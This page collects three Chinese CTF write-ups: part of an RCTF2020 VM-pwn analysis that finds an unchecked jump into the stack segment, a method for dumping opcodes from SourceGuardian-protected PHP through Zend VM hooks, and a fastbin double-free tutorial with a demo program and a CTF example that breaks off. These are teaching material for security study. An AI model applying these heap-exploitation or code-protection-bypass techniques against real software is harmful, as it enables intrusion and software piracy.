v25 = take_value(v30 + 2); //取第三字节

*(_QWORD *)(8LL * v25 + a1) -= *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将两个寄存器中的值相加,放入v27指定的寄存器中

v30 += 4; //PC指针后移

}

}

//sub功能标志位为1,通过第二字节是否为1,可以指定寄存器中的值与code中的数值相加,或者两个寄存器中的值进行相减

--------------------------

就分析这几个指令吧,其他的和这几个的结构都差不多的,以第一字节作为标志位,标志执行什么功能,第二字节作为是寄存器之间进行操作还是寄存器与数值进行操作的标志位,第三字节指定第一个寄存器,当第二字节为1时,第四部分为一个八字节的数字,否则为一个一字节的数值,指定第二个寄存器。总结所有code如下:

{"add":0,"sub":1,"mul":2,"div":3,"mov":4,"jsr":5,"and":6,"xor":7,"or":8,"not":9,"push":10,"pop":11,"jmp":12,"alloc":13,"nop":14}

现在我们再回过头来看check函数,check函数接收一个参数,为vm结构体。check函数短一些,所以全部分析一遍吧

__int64 __fastcall check(__int64 a1)

{

int v1; // eax

char v2; // al

char v4; // [rsp+19h] [rbp-27h]

unsigned __int8 v5; // [rsp+1Dh] [rbp-23h]

unsigned __int8 v6; // [rsp+1Eh] [rbp-22h]

char v7; // [rsp+20h] [rbp-20h]

unsigned __int8 v8; // [rsp+21h] [rbp-1Fh]

unsigned __int8 v9; // [rsp+22h] [rbp-1Eh]

unsigned int v10; // [rsp+24h] [rbp-1Ch]

int v11; // [rsp+28h] [rbp-18h]

unsigned int v12; // [rsp+2Ch] [rbp-14h]

unsigned __int8 *v13; // [rsp+30h] [rbp-10h]

v10 = 0;

v13 = *(unsigned __int8 **)(a1 + 0x50); //PC

v11 = 1;

while ( v11 )

{

++v10;

v1 = (unsigned __int8)take_value(v13); //取标志位

if ( v1 == 9 ) //标志位为9,对应not

{

if ( (unsigned __int8)take_value(v13 + 1) > 7u )//如果第二个字节的值大于7,寄存器范围报错,因此只有八个寄存器

sub_CAA("Invalid register!");

v13 += 2;

}

/*not

else if ( v2 == 9 )

{

v9 = take_value(v30 + 1);

*(_QWORD *)(8LL * v9 + a1) = ~*(_QWORD *)(8LL * v9 + a1);

v30 += 2;

}not只有两个字节,将通过第二个字节找到的寄存器的值取反

*/

else if ( v1 > 9 )

{

if ( v1 == 0xC )//标志位为12,对应jmp

{

v13 += 2;//无操作,PC指针后移两个字节

}

/*jmp

else if ( v2 > 11 )

{

..........

else if ( v2 < 13 )

{

v30 += (unsigned __int8)take_value(v30 + 1) + 2;//PC指针往后移动take_value(v30 + 1) + 2

}

}

*/

else if ( v1 > 0xC )

{

if ( v1 == 0xE )//标志位为14,对应nop

{

++v13;//无操作,PC指针后移两个字节

}

else if ( v1 < 0xE )//标志位13,对应alloc

{

v12 = sub_D13((unsigned int *)(v13 + 1));//取第二字节

if ( v12 <= 0xFF || v12 > 0x1000 )

sub_CAA("Invalid size!");//限制重新分配的栈空间大小

*(_DWORD *)(a1 + 0x5C) = v12 >> 3;

*(_DWORD *)(a1 + 0x58) = 0;

v13 += 5;

}

/*alloc

if ( v2 == 13 )

{

v29 = sub_D13((unsigned int *)(v30 + 1));//取第二字节

free((void *)(*(_QWORD *)(a1 + 0x48) - 8LL * *(unsigned int *)(a1 + 0x5C)));//将原来的栈空间free掉

(//vm结构体

*(_QWORD *)(a1 + 0x40) = malloc(a2);

*(_QWORD *)(a1 + 0x48) = *(_QWORD *)(a1 + 0x40) + 8LL * (a2 >> 3);

*(_QWORD *)(a1 + 0x40) = *(_QWORD *)(a1 + 0x48);

*(_DWORD *)(a1 + 0x5C) = a2 >> 3;

)

set_stack(a1, v29);//重新设定大小为v29的栈空间

v30 += 5;//PC指针后移

}

*/

else

{

if ( v1 != 255 )

LABEL_67:

sub_CAA("Invalid code!");

v11 = 0;

}

}

else if ( v1 == 0xA )//标志位为10,对应push

{

v4 = take_value(v13 + 1);//取第二字节

if ( v4 != 1 && v4 )//如果第二字节不为1且不为0

sub_CAA("Invalid code!");

if ( *(_DWORD *)(a1 + 88) >= *(_DWORD *)(a1 + 92) )//如果栈数值大于最大数据量

sub_CAA("Invalid code!");

if ( v4 == 1 )//如果第二字节为1

{

v13 += 10;//PC指针后移

}

/*push

else if ( v2 > 9 )

{

if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1

{

v31 = take_value_QWORD((__int64)(v30 + 2)); //取第三部分,一个八字节数

*(_QWORD *)(a1 + 0x40) -= 8LL;//栈顶降低八字节

**(_QWORD **)(a1 + 0x40) = v31;//将这个八字节数压入栈中

v30 += 10;//PC指针后移,1+1+8=10

}

else//如果第二字节不为1

{

v8 = take_value(v30 + 2);取第三字节

*(_QWORD *)(a1 + 0x40) -= 8LL;栈顶降低八字节

**(_QWORD **)(a1 + 0x40) = *(_QWORD *)(a1 + 8LL * v8);//将通过v8指定的寄存器的值压入栈中

v30 += 3;

}

++*(_DWORD *)(a1 + 58);//栈的数据数量加一

}

*/

else//如果第二字节不为1

{

if ( (unsigned __int8)take_value(v13 + 2) > 7u )//如果第三字节大于7

sub_CAA("Invalid register!");

v13 += 3;

}

++*(_DWORD *)(a1 + 88);

}

else//如果标志位为11,对应pop

{

if ( !*(_DWORD *)(a1 + 88) )//如果栈为空

sub_CAA("Invalid code!");

v13 += 2;//PC指针后移

--*(_DWORD *)(a1 + 88);//栈数据减一

}

}

else if ( v1 == 4 )//如果标志位为4,对应mov

{

v2 = take_value(v13 + 1);//取第二字节

if ( v2 & 1 || v2 & 4 ) //如果第二字节为1或4

{

if ( (unsigned __int8)take_value(v13 + 2) > 7u )//如果寄存器超范围

sub_CAA("Invalid register!");

v13 += 11;

}

else//如果第二字节不为1或4

{

if ( !(v2 & 8) && !(v2 & 0x10) && !(v2 & 0x20) )//如果第二字节也不为8或0x10或0x20

sub_CAA("Invalid code!");

v5 = take_value(v13 + 2);//取第三字节

v6 = take_value(v13 + 3);//取第四字节

if ( v5 > 7u || v6 > 7u )//如果寄存器超范围

sub_CAA("Invalid register!");

v13 += 4;

}

}

/*mov

else

{

v3 = take_value(v30 + 1);//取第二个字节

if ( v3 & 1 ) //第二字节为1

{

v4 = (__int64 *)(8LL * (unsigned __int8)take_value(v30 + 2) + a1);取第三字节指定的寄存器的值

*v4 = take_value_QWORD((__int64)(v30 + 3));//将寄存器中的值指向的地址赋值为一个八字节数

v30 += 11;//PC指针后移

}

else if ( v3 & 4 )//第二字节为4

{

v20 = take_value(v30 + 2);//取第三字节

v33 = take_value_QWORD((__int64)(v30 + 3));//取八字节数

*(_QWORD *)(8LL * v20 + a1) = take_value_QWORD(v33);//将一个寄存器赋值为这个数

v30 += 11;

}

else if ( v3 & 8 )//第二字节为8

{

v19 = take_value(v30 + 2);//取第三字节

*(_QWORD *)(8LL * v19 + a1) = *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将一个寄存器中的值赋给另一个寄存器

v30 += 4;

}

else if ( v3 & 0x10 )//第二字节为0x10

{

v17 = take_value(v30 + 2);//取第三字节

v18 = take_value(v30 + 3);//取第四字节

v32 = take_value_QWORD(*(_QWORD *)(8LL * v18 + a1));//取v18指定的寄存器的值

*(_QWORD *)(8LL * v17 + a1) = take_value_QWORD(v32);//将v32指向的地址中的值赋给v17指定的寄存器

v30 += 4;

}

else

{

if ( !(v3 & 0x20) )//第二字节为0x20

sub_CAA("Invalid code!");

v16 = take_value(v30 + 2);取第三字节

**(_QWORD **)(8LL * v16 + a1) = *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将第三字节指向的寄存器中的值赋给v16指定的寄存器的值指向的地址

v30 += 4;

}

}

*/

else if ( v1 > 4 )//剩下的就不说了

{

if ( v1 != 5 )

goto LABEL_18;

v13 += 2;

}

else

{

if ( v1 < 0 )

goto LABEL_67;

LABEL_18:

v7 = take_value(v13 + 1);

if ( v7 == 1 )

{

if ( (unsigned __int8)take_value(v13 + 2) > 7u )

sub_CAA("Invalid register!");

v13 += 11;

}

else

{

if ( v7 )

sub_CAA("Invalid code!");

v8 = take_value(v13 + 2);

v9 = take_value(v13 + 3);

if ( v8 > 7u || v9 > 7u )

sub_CAA("Invalid register!");

v13 += 4;

}

}

}

*(_DWORD *)(a1 + 0x5C) = 0x100;

*(_DWORD *)(a1 + 0x58) = 0;

return v10;

}

vm结构体如下

typedef struct{

uint64_t r0;

uint64_t r1;

uint64_t r2;

uint64_t r3;

uint64_t r4;

uint64_t r5;

uint64_t r6;

uint64_t r7;

uint64_t* rsp;

uint64_t* rbp;

uint8_t* pc;

uint32_t stack_size;

uint32_t stack_cap;

}vm;

分析完check,我们知道寄存器的范围被限定了,不允许我们越界读写,但其中的jmp功能并没有做任何check,而且在vm_start函数中,先分配的pc段,再分配的stack段,stack段在高地址,两个段分别是两个chunk,chunk之间因为presize的存在会有一段空字符,因此这个check函数其实只检查了PC段,stack段是没有做任何检查的。因此我们可以将先将code压入栈中,然后再跳到栈中执行,这样就没有check了。

暂且就分析这些,exp就看ruan师傅的吧,我这里将所有的函数和指令都分析一遍,这样无论是自己复现还是调试别人的exp也应该不会一脸懵逼了,调试起来会快一些。

## 总结

复现几题vmpwn之后感觉人都变佛系了许多,逆向指令十分考研耐心和细心,最好是一边分析一边做注释,慢一点也没关系,以免因代码量太大,分析完之后再回头看又不知道是什么了。

参考链接:

<https://www.anquanke.com/post/id/199832>

<https://ruan777.github.io/2020/06/01/RCTF2020%E9%83%A8%E5%88%86%E9%A2%98%E8%A7%A3_ch/> | 社区文章 |

















这次RCTF2019中,我出了一题SourceGuardian解密。和Hook

`zend_compile_string`就能解决`php_screw`、`php-beast`等扩展一样,没有对PHP总体的执行流程做出较大更改的扩展,依然有通用的(或是较为通用的)破解方案。这其中,SourceGuardian就是一个例子。这篇文章将从Zend虚拟机的角度来谈这一类加密的破解方案。

这一题的题目和Writeup见:<https://github.com/zsxsoft/my-ctf-challenges/tree/master/rctf2019/sourceguardian>

我们首先需要熟悉PHP代码执行的流程──即,PHP到底是如何加载文件并执行的。PHP代码由于历史原因较为散乱,因此入手点很多。经过分析后,我认为从`php-cli`入手是一个不错的选择。

<https://github.com/php/php-src/blob/php-7.3.5/sapi/cli/php_cli.c#L937>

让我们来整理一遍吧。第一步:打开文件句柄,CLI在这里顺便处理以`#!/bin/php`开头的可执行文件,防止该头被输出。

if (cli_seek_file_begin(&file_handle, script_file, &lineno) != SUCCESS) {

第二步:调用`php_execute_script`。这个函数同时负责把`auto_prepend`引入。

php_execute_script(&file_handle);

往下看`php_execute_script`的代码:

<https://github.com/php/php-src/blob/7208826fdeb2244136c11a2e3b31948dfac549a3/main/main.c#L2650>

它调用了

retval = (zend_execute_scripts(ZEND_REQUIRE, NULL, 3, prepend_file_p, primary_file, append_file_p) == SUCCESS);

往下看`zend_execute_scripts`,其代码如下:

op_array = zend_compile_file(file_handle, type);

if (file_handle->opened_path) {

zend_hash_add_empty_element(&EG(included_files), file_handle->opened_path);

}

zend_destroy_file_handle(file_handle);

if (op_array) {

zend_execute(op_array, retval);

可以看到,有两个关键函数。一个是`zend_compile_file`,一个是`zend_execute`。

第三步就由这两个函数负责,我们可以看一下这两个函数的定义

ZEND_API zend_op_array *(*zend_compile_file)(zend_file_handle *file_handle, int type);

ZEND_API zend_op_array *(*zend_compile_string)(zval *source_string, char *filename);

如果没有开启任何扩展(包括phar、opcache等)的话,它们指向`compile_file`和`compile_string`函数。可以看到,这两个函数的输入一个是文件句柄,一个是代码字符串;而返回则是`zend_op_array`类型的一个东西。它们的用途是把PHP代码编译成对应的PHP

OPCode,是PHP编译代码的入口。绝大多数所谓的PHP加密,包括`php-beast`等扩展, **均没有处理和变形PHP代码的能力**

,它们做的事情只是把PHP代码本身 **原样进行加密**

,之后运行时通过各种方式解密后再调用原始的`compile_file`函数。因此,在此处输出`source_string`,就可以拿到原始代码。关于如何Hook这两个函数拿到代码,网上对应的文章实在是汗牛充栋(然而大部分文章还是互相抄,根本不懂别的文章在写些什么),就不再赘述了。

我们已经知道,PHP本身执行的是OPCode而不是PHP代码。如果把这个OPCode缓存起来,不就可以提高效率了吗?这条思路引出了Zend

Optimizer,也就是PHP

5.5+的OPCache的前身。它们的实现原理是,Hook这两个函数之后,直接返回它们的编译结果,以避免对PHP文件的重新编译。同样地,

[vld](https://github.com/derickr/vld/)

扩展也是Hook了这两个地方。这两个地方不仅能取到代码,当然也能自己调用`compile_file`来得到相应的`op_array`。这也是我在[0CTF

2018使用VLD解出了ezDoor](https://blog.zsxsoft.com/post/36)的关键性原因,VLD能够从这个地方取得它需要的OPCode。不过,SourceGuardian并不是那种无聊的扩展,它当然没有调用到这两个函数,VLD等自然也不能用了。

我们关注一下它的流程吧。

1. `zend_compile`里调用了`zend_compile_top_stmt`

<https://github.com/php/php-src/blob/79f41944babaa4d4ae4f1928fcb999feaf9a48b9/Zend/zend_language_scanner.l#L603>

1. `zend_compile_top_stmt`里,当检测到有一个函数存在时,就调用`zend_compile_func_decl`

<https://github.com/php/php-src/blob/79f41944babaa4d4ae4f1928fcb999feaf9a48b9/Zend/zend_compile.c#L8146>

1. `zend_compile_func_decl`里,先调用`zend_begin_func_decl`,把函数名和对应的`op_array`的地址插入到`CG(function_table)`,再然后编译这个函数内部的内容。

<https://github.com/php/php-src/blob/79f41944babaa4d4ae4f1928fcb999feaf9a48b9/Zend/zend_compile.c#L5754>

**──因此,只要执行函数,要执行的函数对应的OPCode一定早就在内存里了。**

那我们要破解这一类的加密,就有两种方案了。下面,我将先介绍第一种方案,即获取正在运行的函数的OPCode。

第四步:调用`zend_execute`,准备执行OPCode。`zend_compile_file`返回的`op_array`即是外部,无任何函数包裹的代码的起始点,从这个点开始执行代码。这个文件因为是由代码生成器生成的,比较大,我直接贴出完整代码,并附上注释:<https://raw.githubusercontent.com/php/php-src/php-7.3.5/Zend/zend_vm_execute.h>

ZEND_API void zend_execute(zend_op_array *op_array, zval *return_value)

{

zend_execute_data *execute_data;

if (EG(exception) != NULL) {

return;

}

// 压栈,生成execute_data

execute_data = zend_vm_stack_push_call_frame(ZEND_CALL_TOP_CODE | ZEND_CALL_HAS_SYMBOL_TABLE,

(zend_function*)op_array, 0, zend_get_called_scope(EG(current_execute_data)), zend_get_this_object(EG(current_execute_data)));

// 设置符号表

if (EG(current_execute_data)) {

execute_data->symbol_table = zend_rebuild_symbol_table();

} else {

execute_data->symbol_table = &EG(symbol_table);

}

EX(prev_execute_data) = EG(current_execute_data);

// 初始化execute_data

i_init_code_execute_data(execute_data, op_array, return_value);

// 执行

zend_execute_ex(execute_data);

zend_vm_stack_free_call_frame(execute_data);

}

此处的栈,即是PHP函数的调用栈。每次执行一个新函数,PHP都会为其把参数等压到这个栈中。如果我们需要跟踪函数运行轨迹,从`zend_vm_stack_push_call_frame`监控是再方便不过的选择。关于这一点,请看我给[CISCN

2019写的Writeup](https://xz.aliyun.com/t/4906#toc-10)。

而这个`zend_execute`会在什么时候被调用呢?搜搜代码,会发现`DO_FCALL`和`INCLUDE_OR_EVAL`这两个指令会触发`zend_execute_ex`。

<https://github.com/php/php-src/blob/79f41944babaa4d4ae4f1928fcb999feaf9a48b9/Zend/zend_vm_def.h#L4050>

`INCLUDE_OR_EVAL`这个指令对我们意义不大,因为SourceGuardian并没有用到`eval`,读文件也只能读到`sg_load`函数。但是,如果在没加密的代码里调用了函数,PHP就会将其编译为`DO_FCALL`指令。如果我们调用了加密过的函数,`DO_FCALL`就能把这个函数的OPCode送上门来。

──这就是我在sourceguardian这题中魔改VLD的基础。对于file1.php,就只需要在`vld_execute_ex`中调用`vld_dump_oparray(&execute_data->func->op_array);`,天朗气清,惠风和畅。除了部分指令的返回值所存储的临时变量未知(但它是顺序增长的,完全可以猜测)之外,其他的一切都出来了。

──甚至包括变量名。我猜测SourceGuardian不去除变量名的原因是为了最大限度上保留PHP的动态功能,但它太弱了,变量名完全不需要保留。只有遇到`$$a`这一类PHP独有动态语法(对应指令包括`ASSIGN_DIM`等)时,才有保留变量名的必要。

但对file2.php,我们要Hook的点就不是在这里了。

PHP中,除了`DO_FCALL`之外,还有不少调用函数的指令。从这里可以看出PHP在什么情况下会调用哪些指令:

<https://github.com/php/php-src/blob/3619cc78a8a0a65edaa2a39a7b73ddb84aeb1ebe/Zend/zend_compile.c#L3015>

* DO_ICALL: 调用PHP内部函数

* DO_UCALL: 调用已定义的函数

* CALL_TRAMPOLINE: 当调用`__call()`和`__callStatic()`时使用,避免栈内多一个函数

* DO_FCALL_BY_NAME / DO_FCALL: 其他情况

DO_ICALL暂且不论,我们再看看`DO_UCALL`和`DO_FCALL_BY_NAME`,它们都会调用`i_init_func_execute_data(&fbc->op_array,

ret, 0

EXECUTE_DATA_CC);`函数。所以说,我们直接在这个函数入手,在这里加上`vld_dump_oparray(op_array);`,就能直接按执行顺序导出调用的所有函数的OPCode。

──这是基于运行时的破解方案,还是需要运行代码。有什么非运行时的方案呢?

那当然有了。让我们回到php-cli的入口。在`zend_compile_file`之后,`zend_execute`之前,把`EG(function_table)`里面的所有函数的`op_array`全部打出来,再把每个类的函数还原,之后还原类的定义即可。

──有什么能把OPCode还原成PHP代码的方法吗?

我又不是专业搞PHP破解的,也就比赛时破解一下而已,人工转就够了.jpg

从VLD的输出转换成PHP代码不算太难,期待有人写开源工具.jpg (其实我觉得可以从Zend Guard的破解工具魔改的)

──那其他的扩展呢?

ionCube 10的原理不同,不知道为什么一定会segfault,懒得看了.jpg

Swoole

Compiler的强度还是比SourceGuardian强很多的。尽管如此,在一定程度上可以用这种方式来dump出某些明文字符串,只是,好像哪儿不对。

根据Swoole作者所说:<https://www.zhihu.com/question/20142620>

> 第二步:opcode 加密混淆处理。这一步才是关键,最终生成的指令连 vld、phpdbg 这些工具都无法识别。

>

> Swoole Compiler 实际上已经修改了 Zend VM,已经无法用 PHP 内核的知识来理解了,甚至可以说它是一个全新的 VM

我们从这里的OPCode可以看出,它实际上改了`INIT_FCALL`里调用的函数名,顺便再把一些类似`IS_EQUAL`之类的指令全部转成`ASSIGN_ADD`。不过,改变的幅度有限。

先试试给已知被调用的函数打断点,例如我的file2就可以打`zif_file_get_contents`。很快就能定位到,它的`function_name`真的被改了(废话(。

不过想还原出函数名,即使不正面搞扩展,仍然有办法。其中一个方案是,`INIT_FCALL`里调用了`zend_hash_find`,盯着`EG(function_table)`,拿到Key和对应的函数指针,比较函数名与指针地址即可。

至于混淆的OPCode,同理。没做过多的验证,只看了其中少数指令。这部份指令,即使看起来像是`ASSIGN_ADD`,实际上handler还在。针对handler建表就ok了。

文末:有没有大佬把剩下的坑填上啊((( | 社区文章 |

# Fastbin Attack

## 简介

基于 fastbin 机制的漏洞利用方法

## 前提

存在堆溢出、use-after-free 等能控制 chunk 内容的漏洞

漏洞发生于 fastbin 类型的 chunk 中

## 分类

1. Fastbin Double Free

2. House of Spirit

3. Alloc to Stack

4. Arbitrary Alloc

前两种主要漏洞侧重于利用 free 函数释放真的 chunk 或伪造的 chunk,然后再次申请 chunk 进行攻击

后两种侧重于故意修改 fd 指针,直接利用 malloc 申请指定位置 chunk 进行攻击。

## 原理

fastbin attack 存在的原因在于 fastbin 是使用单链表来维护释放的堆块的,并且由 fastbin 管理的 chunk 即使被释放,其

next_chunk 的 prev_inuse 位也不会被清空。

下面用一段程序加gdb调试来说明

#include <stdio.h>

#include <stdlib.h>

int main(void)

{

void *chunk1,*chunk2,*chunk3;

chunk1=malloc(0x10);

chunk2=malloc(0x10);

chunk3=malloc(0x10);

free(chunk1);

free(chunk2);

free(chunk1);

return 0;

}

* gcc -g name.c -o name

* -g 在gdb中带着源码调试

* -o 命名

从下面的gdb调试中可以很好的看到这一点,我们申请的是0x10大小的堆块,加上chunk头的0x10和in_use位中p位的1,最后大小就是0x21

画一下chunk的结构

一般来说free掉chunk之后prev_inuse的p为应该是0,但由 fastbin 管理的 chunk 即使被释放后p位仍然为1

## Fastbin Double Free

### 简介

Fastbin Double Free 是指 fastbin 的 chunk 可以被多次释放,因此可以在 fastbin

链表中存在多次。这样导致的后果是多次分配可以从 fastbin 链表中取出同一个堆块,相当于多个指针指向同一个堆块,结合堆块的数据内容可以实现类似于类型混淆

(type confused) 的效果。

### 利用的原理

fastbin 的堆块被释放后 next_chunk 的 pre_inuse 位不会被清空

fastbin 在执行 free 的时候仅验证了 main_arena 直接指向的块,即链表指针头部的块。对于链表后面的块,并没有进行验证。

#include <stdio.h>

#include <stdlib.h>

typedef struct _chunk

{

long long pre_size;

long long size;

long long fd;

long long bk;

} CHUNK,*PCHUNK;

CHUNK bss_chunk;

int main(void)

{

void *chunk1,*chunk2,*chunk3;

void *chunk_a,*chunk_b;

bss_chunk.size=0x21;

chunk1=malloc(0x10);

chunk2=malloc(0x10);

free(chunk1);

free(chunk2);

free(chunk1);

chunk_a=malloc(0x10);

*(long long *)chunk_a=&bss_chunk;

malloc(0x10);

malloc(0x10);

chunk_b=malloc(0x10);

printf("%p",chunk_b);

return 0;

}

申请两个chunk后,按顺序free掉chunk1,chunk2,chunk1,形成下面的链表

然后申请chunk1,把chunk1的fd指针改成bss_chunk的地址

再申请两个堆块就可以利用bss_chunk

总结一下

简单来说就是先申请了两个chunk,chunk1和chunk2,,然后先后free1、2、1,此时的fastbin链表为chunk1-->chunk2-->chunk1,然后重新申请chunk1,然后让chunk1的fd指针指向bss_chunk,此时bins中fastbin链表中队的chunk1也指向了bss_chunk,之后再陆续申请两个chunk就能控制利用bss_chunk了

## 例题

## wustctf2020_easyfast

类型:fastbinattack double free

版本:Ubuntu16

### ida

### main

void sub_400ACD()

{

char s[8]; // [rsp+0h] [rbp-20h] BYREF

__int64 v1; // [rsp+8h] [rbp-18h]

unsigned __int64 v2; // [rsp+18h] [rbp-8h]

v2 = __readfsqword(0x28u);

*(_QWORD *)s = 0LL;

v1 = 0LL;

while ( 1 )

{

puts("choice>");

fgets(s, 8, stdin);

switch ( atoi(s) )

{

case 1:

sub_400916(); //add

break;

case 2:

sub_4009D7(s, 8LL); //delete

break;

case 3:

sub_400A4D(s, 8LL); //edit

break;

case 4:

sub_400896(s, 8LL); //backdoor

break;

case 5:

exit(0);

default:

puts("invalid");

break;

}

}

}

### add

unsigned __int64 sub_400916()

{

int v0; // eax

int v1; // ebx

